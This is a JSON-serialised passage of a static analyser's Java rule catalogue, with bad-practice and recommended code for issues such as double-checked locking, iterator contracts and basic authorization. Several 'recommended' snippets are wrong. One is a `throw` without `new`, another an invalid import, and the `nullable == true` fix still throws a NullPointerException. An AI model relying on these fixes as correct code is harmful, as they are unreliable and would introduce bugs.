9](https://blogs.oracle.com/java/post/whats-cool-in-java-8-and-new-in-java-9)",[],{"shortcode":1058,"title":1059,"description":1060,"category":32,"severity":55,"tags":1061,"isRecommended":57},"JAVA-P0335","Inefficient use of `toArray` with non-zero sized array argument","This method uses `toArray` with a non-zero sized array argument. This is less efficient than passing a zero-sized array.\n\n\u003C!--more-->\n\nThis method invokes `toArray` on a `Collection` object, and passes in an array with a size greater than zero as an argument. It used to be that this was faster than providing an array of size zero (`new Type[0]`) in older versions of Java prior to 6. This is because the cost of performing reflection operations was quite high in old Java versions.\n\nThis is no longer the case, and providing a zero sized array is now just as fast (or even faster) than providing an array of the same size as the original collection. It is now generally better to use a zero-length array as the argument to `toArray`.\n\n### Bad Practice\n\n```java\nList\u003CInteger> list = Arrays.asList(1, 2, 3, 4, 5, 6, 7, 8, 9, 10);\n\nInteger[] arr1 = list.toArray(new Integer[list.size()]); // Inefficient\n\n```\n\n### Recommended\n\n```\nInteger[] arr2 = list.toArray(new Integer[0]);           // Better\n```\n\n## References\n\n- [Arrays of Wisdom of the Ancients](https://shipilev.net/blog/2016/arrays-wisdom-ancients/)\n- PMD - [OptimizableToArrayCall](https://pmd.github.io/latest/pmd_rules_java_performance.html#optimizabletoarraycall)",[],{"shortcode":1063,"title":1064,"description":1065,"category":16,"severity":55,"tags":1066,"isRecommended":57},"JAVA-W0146","Iterator `next` method should throw `NoSuchElementException`","This class implements the `java.util.Iterator` interface. However, its `next()` method is not capable of throwing `java.util.NoSuchElementException`.\n\nThis is a violation of the `Iterator` interface's contract, and will not work with code that expects `next()` to throw when the iterator is exhausted.\n\nThe `next()` method should be changed so it throws `NoSuchElementException` if is called when there are no more elements to return.\n\n### Bad Practice\n\nThis is a nonconforming implementation and may mislead API consumers.\n\n```java\n// Within iterator implementation\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else return null;\n}\n```\n\n### Recommended\n\nThis implementation should be preferred:\n\n```java\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else throw NoSuchElementException();\n}\n```\n\nIf the iterator will never throw, it may be preferable to write `hasNext()` to always return `true`, while throwing if `hasNext()` returns false. Obviously that would never occur, but it can serve to convey the intent. Always document such behavior for consumers of your API.\n\n```java\n@Override\npublic boolean hasNext() {\n    return true;\n}\n```\n\nOtherwise, a `NoSuchElementException` must be thrown to ensure conformance with the `Iterator` API.\n\n## References\n- SpotBugs - [IT\\_NO\\_SUCH\\_ELEMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#it-iterator-next-method-can-t-throw-nosuchelementexception-it-no-such-element)",[],{"shortcode":1068,"title":1069,"description":1070,"category":16,"severity":55,"tags":1071,"isRecommended":57},"JAVA-W1011","Map compute methods cannot be used to create null valued entries","When `Map`'s `compute`, `computeIfAbsent` and `computeIfPresent` methods are provided with a lambda that always returns `null`, they will fail to create new entries for the provided key.\n\nThis may go against the expected behavior. Consider changing this code to directly insert a key with a null value instead.\n\n\u003C!--more-->\n\nThe compute methods are a convenient and powerful way to perform certain actions that are predicated on whether an element exists in the map or not.\n\nIf a null value is returned from the lambda provided to these methods, no new element will be created for the corresponding key, which may not be the assumed behavior.\n\n### Bad Practice\n\n```java\nMap\u003CString, String> someMap = new HashMap\u003C>();\n\nsomeMap.computeIfAbsent(\"key\", key -> null);\nsomeMap.computeIfPresent(\"key\", (key, value) -> { return null; });\nsomeMap.compute(\"key\", (key, oldValue) -> null);\n\nassertEquals(0, someMap.size()); // Passes.\n```\n\nAll three of the calls above make no changes to the map because no new entry is created by the methods.\n\n### Recommended\n\nIf you intend to create a new null valued entry in the map, use `Map.put()` to insert the entry:\n\n```java\nif (!someMap.containsKey(\"key\")) {\n    someMap.put(\"key\", null);\n}\n\nassertEquals(1, someMap.size());\n```\n\n## References\n- Oracle Java SE 8 JavaDocs - [java.util.Map.compute()](https://docs.oracle.com/javase/8/docs/api/java/util/Map.html#compute-K-java.util.function.BiFunction-)",[],{"shortcode":1073,"title":1074,"description":1075,"category":20,"severity":55,"tags":1076,"isRecommended":57},"JAVA-E1018","Audit: Double checked locking is not safe","This method may contain an instance of double-checked locking of a non-volatile field. This will not work because the [unpredictability of Java's object allocation mechanics](https://stackoverflow.com/a/4926812/6325886) may result in race conditions with other threads.\n\n\u003C!--more-->\n\n### Bad Practice\n\nTo explain what could go wrong, consider the following code:\n\n```java\npublic class DoubleCheckedLocking {\n    private static Resource internalInstance;\n\n    public static Resource getInstance() {\n        if (internalInstance == null) {\n            synchronized (DoubleCheckedLocking.class) {\n                if (internalInstance == null)\n                    internalInstance = new Resource(); // !!!\n            }\n        }\n        return internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n```\n\nWe can notice the following things here:\n\n1. `internalInstance` is first null checked without any synchronization.\n2. If `internalInstance` is null, we enter a synchronized block.\n3. If `internalInstance` is still null, we create a new instance of `Resource` and assign it to `internalInstance`.\n4. We exit the synchronized block and all conditions, then return the value of `internalInstance`.\n\nThe root cause of the problem is how the assignment of a new value to `internalInstance` is handled. The JVM is free to change the order of operations with respect to how objects are created and assigned to references. It is possible that `internalInstance` may be assigned a partially constructed object. That is to say, the JVM may first assign `internalInstance` before the code of the `Resource` class's constructor completes.\n\nIf a different thread were to call `getInstance()` after `internalInstance` is assigned but before the object it is assigned is properly constructed, one possible sequence of events may occur:\n\nThread `A`:\n\n* Within synchronized block: `internalInstance` is non-null. The object referenced by `internalInstance` however is not fully constructed.\n* We do not exit the synchronized block within thread `A`.\n\nThread `B`:\n\n1. `internalInstance` is null checked without synchronization.\n2. Since `internalInstance` is non-null (we just set its value in thread `A`), the condition evaluates to false; we do not enter the synchronized block.\n3. We return a reference to a partially constructed value in thread `B`.\n\nIf thread `B` preempts `A` before `A` has a chance to fully initialize `internalInstance`, a data race would effectively occur with the result being that any further operations done on `internalInstance` in thread `B` will likely throw an exception.\n\n### Recommended\n\nIt is not enough to declare `internalInstance` as being static. It is possible and probable, that changes to `internalInstance` within one thread may not be reflected in others. There are a number of ways to remedy this.\n\n**Make the getter method `synchronized`**\n\n```java\n\npublic class AlwaysSynchronize {\n    private static Resource internalInstance;\n\n    public static synchronized Resource getInstance() {\n        if (internalInstance == null) {\n            internalInstance = new Resource();\n        }\n        return internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n\n```\n\nWhile this may increase overhead by some degree, it will get the job done painlessly.\n\n**Use the `volatile` keyword**\n\n```java\nclass DoubleCheckedVolatileResource {\n    private static volatile Resource internalInstance;\n\n    public static Resource getInstance() {\n        // We first copy the volatile reference to a local variable to avoid touching the volatile field multiple times when it is already initialized.\n        Resource localResource = internalInstance;\n        if (localResource == null) {\n            synchronized (DoubleCheckedVolatileResource.class) {\n                // We do need to access the volatile field again to check for null.\n                localResource = internalInstance;\n                if (localResource == null) {\n                    // We still assign to the local variable because that's the value we will return.\n                    internalInstance = localResource = new Resource();\n                }\n            }\n        }\n        // Returning the local variable instead of the field will be much faster in the general case where the field has already been initialized.\n        return localResource;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n```\n\nHere, a local variable holds the value of `internalInstance` to ensure that we do not access the volatile field reference multiple times. Accessing the volatile field can cause issues like partially initialized data becoming visible to other threads. Moreover, volatile field accesses are costlier than that of regular fields, meaning it is always better to reduce the number of times one interacts with such fields.\n\n\n**Use a static inner holder class**\n\n```java\n\npublic class InnerStaticResourceHolder {\n    private static class ResourceHolder {\n        public static Resource internalInstance = new Resource(); // This will be lazily initialized\n    }\n\n    public static Resource getResource() {\n        return InnerStaticResourceHolder.ResourceHolder.internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n\n```\n\nThe static inner `ResourceHolder` class ensures that the `internalInstance` variable will only be initialized once, at the time of its first access. This works because of how static fields of static inner classes are initialized, and is known as the [initialization-on-demand holder pattern](https://en.wikipedia.org/wiki/Initialization-on-demand_holder_idiom). However, this method cannot be used to create instance-specific resources, only static ones. That is, we cannot have a version of `InnerStaticResourceHolder` which will allow multiple instances to have their own unique lazy initialized versions of `internalInstance`. \n\nIt is also inadvisable to use this pattern when lazy initialization of the variable could fail. If the initialization of the static variable fails, the first call to `getResource()` would result in an `ExceptionInInitializerError` and subsequent calls would result in `NoClassDefFoundError`s.\n\n## References\n- [CERT LCK10-J](https://wiki.sei.cmu.edu/confluence/x/6zdGBQ) - Use a correct form of the double-checked locking idiom\n- [The Double-checked Locking is Broken Declaration](http://www.cs.umd.edu/~pugh/java/memoryModel/DoubleCheckedLocking.html)\n- [CWE-609](https://cwe.mitre.org/data/definitions/609.html) - Double-checked Locking",[767],{"shortcode":1078,"title":1079,"description":1080,"category":16,"severity":55,"tags":1081,"isRecommended":57},"JAVA-W1029","Static methods should be accessed using the class instance","While it is possible to access static members of a class through an instance of that class, it is a bad practice to do so.\n\nAlways access a static member through the declaring class itself, not an instance of the class.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    static boolean somethingHappened = false;\n\n    public void someMethod() {\n        // Static value accessed through an object.\n        this.somethingHappened = true;\n    }\n}\n```\n\n### Recommended\n\nAccess the value through the class itself.\n\n```java\n    public void someMethod() {\n        SomeClass.somethingHappened = true;\n    }\n```",[],{"shortcode":1083,"title":1084,"description":1085,"category":16,"severity":55,"tags":1086,"isRecommended":57},"JAVA-W1030","Static fields of the parent class should not be accessed through child class instances","Non-private static members of the parent class are accessible by child classes. However, it is a bad practice to do so, because it obscures where a value was actually declared. Always use only the declaring class to access static members.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    static Object staticData = null;\n}\n\nclass SomeChildClass {\n    public void method() {\n        // Accessing the static value declared within the parent class through the child class.\n        SomeChildClass.staticData = this;\n    }\n}\n```\n\n### Recommended\n\n```java\nclass SomeChildClass {\n    public void method() {\n        // We are now accessing the static value through the parent class.\n        SomeClass.staticData = this;\n    }\n}\n```",[],{"shortcode":1088,"title":1089,"description":1090,"category":16,"severity":55,"tags":1091,"isRecommended":57},"JAVA-W1028","`equals()` method parameters should not be marked with `@NotNull` or equivalent annotations","Implementations of the `equals()` method should not indicate to API consumers that they expect their argument to be non-null.\n\nAPI consumers should leave null checking to the `equals()` implementation.\n\n\u003C!--more-->\n\nAccording to the standard library documentation for [`java.lang.Object.equals()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#equals(java.lang.Object)), the `equals` method should also account for nullable values. This means that the argument to `equals()` cannot be assumed to be non-null and must be checked before comparison within the method.\n\nWhen a null value is encountered, `equals` is expected to return `false`. Making the API consumer perform the null check before performing an equality check will result in code bloat.\n\nEven if the method does not expect null values, Java's standard library APIs, as well as conforming third party APIs may still pass it null values, possibly crashing the application.\n\n### Bad Practice\n\n```java\nstatic class SomeClass {\n    int r = 23;\n\n    @Override\n    public boolean equals(@Nonnull Object other) {\n        // Regardless of whether a null check occurs in the implementation,\n        // the API of equals should not inform users that it expects non-null values.\n        if (!(other instanceof SomeClass)) return false;\n        return r == ((SomeClass) other).r;\n    }\n}\n```\n\n### Recommended\n\nRemove the annotation.\n\n```java\n\n    @Override\n    public boolean equals(Object other) {\n        if (!(other instanceof SomeClass)) return false;\n        return r == ((SomeClass) other).r;\n    }\n\n```",[],{"shortcode":1093,"title":1094,"description":1095,"category":39,"severity":55,"tags":1096,"isRecommended":57},"JAVA-S1019","Basic authorization is a security risk","Basic authorization only encodes the user name and password in base-64 before sending it to the server, which is just a step above sending the data as plain-text.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nimport org.apache.http.client.methods.HttpPost;\n\n// ...\n\n// Using HttpPost from Apache HttpClient\n// Apache provides a Base64 encoder class for convenience.\nString encoding = Base64Encoder.encode (\"login:passwd\");\nHttpPost post = new HttpPost(url);\npost.setHeader(\"Authorization\", \"Basic \" + encoding);\n\n// or\n\nimport java.net.HttpUrlConnection;\n\n// ...\n\n// Using HttpURLConnection\nString encoding = Base64.getEncoder().encodeToString((\"login:passwd\").getBytes(\"UTF-8\"));\nHttpURLConnection conn = (HttpURLConnection) url.openConnection();\nconn.setRequestMethod(\"POST\");\nconn.setDoOutput(true);\nconn.setRequestProperty(\"Authorization\", \"Basic \" + encoding);\n```\n\n### Recommended\n\nDo not use basic authorization to authenticate users. While it may take more effort to securely send authentication data to the server, it will be beneficial in the long run.\n\nIf it is not possible to move away from it, ensure that any such authentication is done only over HTTPS.\n\n## References\n\n- OWASP Cheat Sheets - [Web Service Security](https://cheatsheetseries.owasp.org/cheatsheets/Web_Service_Security_Cheat_Sheet.html#user-authentication)\n- [CWE-522](https://cwe.mitre.org/data/definitions/522) - Insufficiently Protected Credentials\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[662,581,585,991,582,583],{"shortcode":1098,"title":1099,"description":1100,"category":16,"severity":55,"tags":1101,"isRecommended":57},"JAVA-W1031","Sealed class/interface permitted types need not be listed if they are declared in the same file","A sealed class/interface does not need to declare a `permits` clause if all its subtypes are declared within the same file as the sealed type.\n\n\u003C!--more-->\n\nSealed classes were recently stabilised in Java 17, and provide a way to control whether users can create new subclasses from a particular class. The Java Language Specification [Section 8.1.1.2](https://docs.oracle.com/javase/specs/jls/se17/html/jls-8.html#jls-8.1.1.2) mentions that a sealed class need not have a `permits` clause if all direct child classes are placed in the same file.\n\n### Bad Practice\n\n```java\n// The permits clause isn't required!\nsealed class Sealed permits Child1, Child2 {\n    // ...\n}\n\nfinal class Child1 extends Sealed {}\nfinal class Child2 extends Sealed {}\n\n```\n\n### Recommended\n\nRemove the permits clause.\n\n```java\nsealed class Sealed {\n    // ...\n}\n\nfinal class Child1 extends Sealed {}\nfinal class Child2 extends Sealed {}\n```",[],{"shortcode":1103,"title":1104,"description":1105,"category":20,"severity":55,"tags":1106,"isRecommended":57},"JAVA-E1054","Boxed Boolean values should not be used in conditional expressions","A boxed boolean value (`java.lang.Boolean`) is being used in a potentially dangerous manner. Such usage may lead to a `NullPointerException` being thrown.\n\n\u003C!--more-->\n\nJava's primitive types differ from normal classes in that primitives can never be null. However, classes *can* be null, even primitive wrapper classes such as `Boolean` or `Character`. For `Boolean` in particular, this means that turning a `boolean` into a `Boolean` promotes it from a binary `true` or `false` to a ternary `true`, `false` or `null`. This may be undesirable in most cases, and is worth avoiding.\n\nThe nullability of wrapper types becomes an issue when the wrapper types are used directly in expressions without null checks.\n\n### Bad Practice\n\nIn the example below, the `if` statement evaluates the value of `nullable` when its value is `null`. This will lead to a `NullPointerException` being thrown.\n\n```java\nBoolean nullable = null\n\nif (nullable) { // This would throw a NullPointerException.\n    // ...\n}\n```\n\n### Recommended\n\nYou could perform an explicit comparison with the required value.\n\n```java\nif (nullable == true) {\n    // ...\n}\n\n// OR\n\nif (Boolean.TRUE.equals(nullable)) {\n    // ...\n}\n```\n\nUsing `Boolean.TRUE` here can prevent an unnecessary unboxing conversion when performing a comparison.",[],{"shortcode":1108,"title":1109,"description":1110,"category":20,"severity":55,"tags":1111,"isRecommended":57},"JAVA-E1059","@NoAllocation annotated methods should not create new objects","This method is annotated with the [`@NoAllocation`](http://javadox.com/com.google.errorprone/error_prone_core/2.3.4/com/google/errorprone/bugpatterns/NoAllocationChecker.html) annotation, indicating that new objects should not be created within it. However, it appears that this method either calls methods that allocate, or directly performs an operation such as string concatenation or an autoboxing operation that does perform an allocation.\n\n\u003C!--more-->\n\nAllocations can happen due to various reasons. An object could be created with the `new` keyword, two strings could be joined, resulting in a new `String`object being created, a lambda expression that captures local state could be created, or a primitive value could be automatically converted to a boxed value ([Autoboxing](https://docs.oracle.com/javase/tutorial/java/data/autoboxing.html)).\n\nThe `@NoAllocation` annotation can be used to indicate that such operations should be disallowed within a method annotated with it. Violating this contract may result in performance degradation due to increased load on the garbage collector, or may increase the chances of an out of memory scenario.\n\n### Bad Practice\n\n```java\n@NoAllocation\nvoid someAllocatingMethod(Character c) {\n    // Some operation that may allocate new objects.\n    Integer i = 34334; // values beyond [-128, 127] will not be cached by the JRE, a new Integer object will be created.\n}\n\n\n@NoAllocation\nvoid someMethod() {\n\n    // ...\n\n    StringBuffer sb = new StringBuffer(); // Not correct!\n\n    // This will cause a new Character object to be allocated due to the literal value being autoboxed.\n    someAllocatingMethod('e');\n}\n```\n\n### Recommended\n\nAvoid performing any allocation operations within methods marked as `@NoAllocate`.\n\nIn particular, avoid the following operations within such a method:\n\n* Calling methods not marked as `@NoAllocation`.\n* Passing primitive values to a generic method, or a method accepting a boxed value.\n* Assigning a primitive value to a variable of a boxed type (such as `Integer`, `Character` or `Double`).\n* Performing a string concatenation operation with non-constant strings (This will cause Java to allocate a `StringBuilder` to create the resultant string).",[],{"shortcode":1113,"title":1114,"description":1115,"category":20,"severity":55,"tags":1116,"isRecommended":57},"JAVA-W1034","Conditions should not contain assignments","This condition seems to have an assignment (like `a = b`) instead of a comparison (like `a == b`).\n\nSuch code can be confusing and difficult to read and debug. Consider separating out the assignment and perform only a comparison within the expression.\n\u003C!--more-->\n\n### Bad Practice\n\nWhile this code will compile, it will also likely perform the wrong operation, since `a` will always be treated as being `true`.\n\n```java\nif (a = true) {\n    // ...\n}\n```\n\nFor other types, compilation will likely fail because in general, constructs such as `if`, `for` and `while` expect boolean expressions in their conditions, and will not accept other types.\n\n### Recommended\n\nChange the assignment to a comparison.\n\n```java\nif (a == true) {\n    // ...\n}\n```",[],{"shortcode":1118,"title":1119,"description":1120,"category":20,"severity":55,"tags":1121,"isRecommended":57},"JAVA-E1092","`ZoneId.of()` should be passed a valid timezone identifier","[`java.time.ZoneId.of()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#of(java.lang.String))\nshould not be passed invalid time zone identifier strings, as this will cause exceptions to be thrown at runtime.\n\n\u003C!--more-->\n\n`ZoneId` doesn't check the input string at compile-time, so it is up to the developer to ensure that the string\nprovided is actually valid. To avoid errors, it is recommended to select from a known list of timezone\nidentifiers, such as those provided by\nthe [`ZoneId.getAvailableZoneIds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#getAvailableZoneIds())\nmethod.\n\n### Bad Practice\n\n```java\nZoneId zoneId = ZoneId.of(\"invalid/timezone\");\n```\n\nHere, an invalid timezone string is passed to `ZoneId.of()`. This would cause a `ZoneRulesException` to be thrown.\n\n### Recommended\n\nUse a valid timezone string.\n\n```java\nZoneId zoneId = ZoneId.of(\"America/New_York\");\n```\n\n## References\n\n- Oracle Java 11\n  Javadocs - [`java.time.ZoneId.of()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#of(java.lang.String))",[],{"shortcode":1123,"title":1124,"description":1125,"category":20,"severity":55,"tags":1126,"isRecommended":57},"JAVA-E1085","Iterators should not be invalidated while in scope","Collections should not be modified when an iterator is still in scope.\n\n\u003C!--more-->\nIf a collection is modified while there is an iterator for that collection in scope, it is possible that inconsistencies could be introduced, leading to bugs. Depending on the context and the collection being used, such code can also result in a [`ConcurrentModificationException`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/ConcurrentModificationException.html) being thrown.  It is thus highly recommended that you avoid any structural modification in a collection while any of its iterators are still in scope.\n\n### Bad Practice\n\n```java\nIterator\u003CString> it = listOfStrings.iterator();\nlistOfStrings.clear();\n\nString first = it.next(); // Will throw an ConcurrentModificationException!\n```\n\nConsider avoiding operations that add, remove, or replace elements in a collection until all its iterators go out of scope.\n\n### Recommended\n\n```java\nIterator\u003CString> it = listOfStrings.iterator();\n// use of the iterator follows\n}\n```\n## References\n - StackOverflow - [What happens to a list iterator when its elements are sorted](https://stackoverflow.com/questions/299135/when-i-sort-a-list-what-happens-to-its-iterators)\n - Baeldung - [Java Iterators](https://www.baeldung.com/java-iterator)",[],{"shortcode":1128,"title":1129,"description":1130,"category":16,"severity":55,"tags":1131,"isRecommended":57},"JAVA-W1071","`@Inject` detected on a final field","`@javax.inject.Inject` should not be used on final fields.\n\n\u003C!--more-->\nJSR-330 [forbids](https://docs.oracle.com/javaee/6/api/javax/inject/Inject.html) the use of `@Inject` on final\nfields. Many popular libraries such as Guice have adopted the convention and\n[disallowed @Inject on final fields](https://github.com/google/guice/wiki/Injections#field-injection).\nIt's highly encouraged to write code that follows this convention.\n\n### Bad Practice\n\n```java\nimport @javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    private final String name;\n}\n```\n\n### Recommended\n\nJust remove `@Inject` from `final` fields.\n\n```java\npublic class Klass {\n    private final String name;\n}\n```\n\n## References\n- Oracle Java EE 6 Javadocs - [@Inject](https://docs.oracle.com/javaee/6/api/javax/inject/Inject.html)",[],{"shortcode":1133,"title":1134,"description":1135,"category":16,"severity":55,"tags":1136,"isRecommended":57},"JAVA-W1072","Detected use of the `Date` API","`java.util.Date` API should be avoided.\n\n\u003C!--more-->\nUse of the old `Date` API has been the source of many bugs in various Java programs. The design of this API is heavily\ncriticised by the Java community. Some notable oddities include:\n 1. Mutability of `Date` instances.\n 2. Months being zero indexed.\n 3. No support for timezones.\n\nTherefore, it is highly recommended to use an alternative API to work with date and time.\n\n### Recommended\n\nReplace all usage of `Date` with [Clock](https://docs.oracle.com/javase/8/docs/api/java/time/Clock.html) if you are on\nJava version greater than 8. For earlier Java versions, consider using [Joda-Time](https://www.joda.org/joda-time/).\n\n## References\n- StackOverflow - [What's wrong with the Java Date API?](https://stackoverflow.com/questions/1969442/whats-wrong-with-java-date-time-api)\n\n## Exception\n\nIf you would like to keep using the `Date` API, consider adding an ignore rule for this project. See [here](https://deepsource.com/blog/releases-issue-actions/)\nfor more information on that.",[],{"shortcode":1138,"title":1139,"description":1140,"category":20,"severity":55,"tags":1141,"isRecommended":57},"JAVA-E1094","`Instant` should not be passed unsupported temporal unit types","[`java.time.Instant`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Instant.html) methods like `plus()`, `minus()` and `until()` should not be passed invalid temporal units in their second argument, as this could cause a crash.\n\nOnly pass one of `NANOS`, `MICROS`, `MILLIS`, `SECONDS`, `MINUTES`, `HOURS`, `HALF_DAYS` and `DAYS` as the second argument to these methods.\n\n\u003C!--more-->\n\nThese three methods of `Instant` only accept time units at a maximum scale of [`ChronoUnit.DAYS`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/temporal/ChronoUnit.html#DAYS), meaning that any units other than that will be rejected with an exception. \n\n### Bad Practice\n\n```java\nInstant instant = Instant.now();\ninstant.plus(1, ChronoUnit.WEEKS); // You can't add weeks to an instant!\n```\n\nThis code would trigger an `UnsupportedTemporalTypeException` at runtime.\n\n### Recommended\n\nUse only `ChronoUnit.DAYS` and below to perform operations on `Instant` objects.\n\n```java\nInstant instant = Instant.now();\ninstant.plus(1, ChronoUnit.HALF_DAYS);\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.time.temporal.ChronoUnit`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/temporal/ChronoUnit.html)\n- Oracle Java 11 Javadocs - [`java.time.Instant`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Instant.html)",[],{"shortcode":1143,"title":1144,"description":1145,"category":16,"severity":55,"tags":1146,"isRecommended":57},"JAVA-W1074","Multiple `@Inject` constructors found","There should only be one constructor that is annotated with `@Inject` in a class.\n\n\u003C!--more-->\n`@Inject` annotation is used to indicate that a particular constructor will be used by some 3rd-party code (e.g.: a framework)\nto construct instances of a class. In the presence of multiple `@Inject` constructors, frameworks may not reliably choose\na constructor. Furthermore, different versions of the same framework may end up choosing different constructors leading\nto different runtime behavior of the program.\n\n### Bad Practice\n\n```java\nimport javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    public Klass() {\n        // First `@Inject` constructor.\n    }\n\n    @Inject\n    public Klass(int input) {\n        // Second `@Inject` constructor.\n    }\n}\n```\n\n### Recommended\n\nMake sure there is only one `@Inject` constructor in every class.\n\n```java\nimport javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    public Klass() {\n        // Firs `@Inject` constructor.\n    }\n\n    public Klass(int input) {\n        // Second `@Inject` constructor.\n    }\n}\n```",[],{"shortcode":1148,"title":1149,"description":1150,"category":20,"severity":55,"tags":1151,"isRecommended":57},"JAVA-E1086","Mutable data passed in to nonpublic field may be externally modifiable","This code seems to assign mutable data, such as an `ArrayList`, or a native Java array (like `int[]`) to a non-public\nfield without first copying the data. This may lead to errors caused by inconsistent state if the passed in data is\nlater modified from caller-side code.\n\n\u003C!--more-->\n\nWhen initializing an object, or invoking a setter for a field, it is common practice in Java to perform\na [defensive copy](http://www.javapractices.com/topic/TopicAction.do?Id=15), where a deep copy of the input data is\nfirst made before it is used or assigned to anything else. This helps ensure that any change to the state of the object\nonly happens by way of the object's methods, not by some external operation.\n\n### Bad Practice\n\nConsider this class declaration. It has one setter, `setIpAddrs`, which assigns the value of\n\n```java\nclass SomeClass {\n    private String[] ipAddrs;\n\n    public void setIpAddrs(String[] addrs) {\n        this.ipAddrs = addrs;\n    }\n\n    public void printAddrs() {\n        for (int i = 0; i \u003C ipAddrs.length; i++) {\n            System.out.println(addrs[i]);\n        }\n    }\n}\n\n```\n\nNow, consider this usage of the class:\n\n```java\n\nString[] addrs = new String[] { \"192.168.10.23\", \"10.0.0.123\" };\n\nSomeClass instance = new SomeClass();\n\ninstance.setIpAddrs(addrs); // At this point, we have assigned addrs to ipAddrs.\n```\n\nIf, at this point, we were to invoke `printAddrs()`, we would see this output:\n\n```\n192.168.10.23\n10.0.0.123\n```\n\nNow, consider what would happen if we change the value of one of `addrs`'s elements:\n\n```java\naddrs[1] = \"Some random string\";\n\ninstance.printAddrs();\n```\n\nThis would print the following instead!\n\n```\n192.168.10.23\nSome random string\n```\n\n### Recommended\n\nTo avoid such problems, make a defensive copy of the data first.\n\n```java\nimport java.util.Arrays;\n\nclass SomeClass {\n    private String[] ipAddrs;\n\n    public void setIpAddrs(String[] addrs) {\n        // What we store is now a copy of the original array.\n        this.ipAddrs = Arrays.copyOf(addrs, addrs.length);\n    }\n}\n```\n\nNow, even if the original array were modified, the array stored inside `SomeClass` itself would be preserved.\n\n## References\n\n- javapractices.com - [defensive copies](http://www.javapractices.com/topic/TopicAction.do?Id=15)",[],{"shortcode":1153,"title":1154,"description":1155,"category":20,"severity":55,"tags":1156,"isRecommended":57},"JAVA-E1091","`Class.isInstance()` should not be called on a `Class` object","Passing [`Class.isInstance()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Class.html#isInstance(java.lang.Object))\nan object of type `java.lang.Class` won't behave as expected.\n\n## Bad Practice\n\n```java\nSomeObject so = new SomeObject();\n\nif (so.getClass().isInstance(SomeObject.class)) { // Bad!\n    // ...\n}\n```\n\nThe `isInstance()` method is designed to check if an object is an instance of the receiver type.\nHowever, when `isInstance()` is called on a `Class` object, it will always return `false`, as\n`java.lang.Class` (the type of the argument to `isInstance()`) is not a subclass of `SomeObject`.\n\n## Recommended\n\nInstead of passing the class of the object, pass the object itself:\n\n```java\n// Pass the object directly!\nif (SomeObject.class.isInstance(so)) {\n    // ...\n}\n```\n\n## References\n\n- Stackoverflow - [Java `isInstance()` vs `instanceof` operator](https://stackoverflow.com/questions/4140065/java-isinstance-vs-instanceof-operator)",[],{"shortcode":1158,"title":1159,"description":1160,"category":20,"severity":55,"tags":1161,"isRecommended":57},"JAVA-E1051","Synchronizing on a mutable reference may lead to unexpected behavior","This method is attempting to synchronize on a field whose value may change. This is very dangerous and may easily lead to difficult to diagnose bugs. \n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider the case of a mutable private field intended to be synchronized on:\n```java\n// The `Integer` constructor is deprecated, by the way.\nprivate Integer monotonicCounter = new Integer(0);\n```\n\nAnd here is a method which attempts to acquire a lock on this field to provide mutual exclusion:\n```java\nprivate Integer countUp() {\n     Integer result = null;\n     synchronized(monotonicCounter) {\n         result = new Integer(monotonicCounter + 1);\n         // `monotonicCounter` now refers to a new `Integer` object on the heap.\n         monotonicCounter = new Integer((int)result);\n     }\n     return result;\n}\n```\n\nIn the above code, `monotonicCounter` points to a new object each time `countUp()` is called. This means that any threads that called this function in the past may not have been synchronizing on the same object. The likelihood of 2 or more threads simultaneously changing the value of `monotonicCounter` is very high.\n\n### Recommended\n\nUse a dedicated object for synchronization purposes, and declare that object as `private final`:\n\n```java\nprivate final Object LOCK = new Object();\nprivate int counter = 0;\n\n// ...\n\nprivate int countUp() {\n     synchronized(LOCK) {\n        counter += 1;\n        return counter;\n     }\n}\n```\n\nHere, the lock object cannot be modified, so any two calls to the same method will always synchronize on the same object instance.\n\n## References\n\n- SpotBugs - [`ML_SYNC_ON_FIELD_TO_GUARD_CHANGING_THAT_FIELD`](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ml-synchronization-on-field-in-futile-attempt-to-guard-that-field-ml-sync-on-field-to-guard-changing-that-field)\n- [CWE-821](https://cwe.mitre.org/data/definitions/821.html) - Incorrect Synchronization",[1162],"cwe-821",{"shortcode":1164,"title":1165,"description":1166,"category":20,"severity":55,"tags":1167,"isRecommended":57},"JAVA-E1061","Public fields should not be synchronized on","This code uses a public value as the monitor in a `synchronized` block.\n\nPublic values can be accessed from anywhere, and if some other code synchronizes on, or changes the value of such a public field, the chance of multithreading errors such as deadlocks and race conditions occurring is high.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic Object somePublicObject;\n\n// ... Elsewhere\n\nsynchronized (somePublicObject) {\n    // ...\n}\n```\n\n### Recommended\n\nUse a private value which cannot easily be accessed externally instead.\n\n```java\nprivate Object somePrivateObject;\n\n\nsynchronized(somePrivateObject) {\n    // ...\n}\n```\n\n## References\n\n- 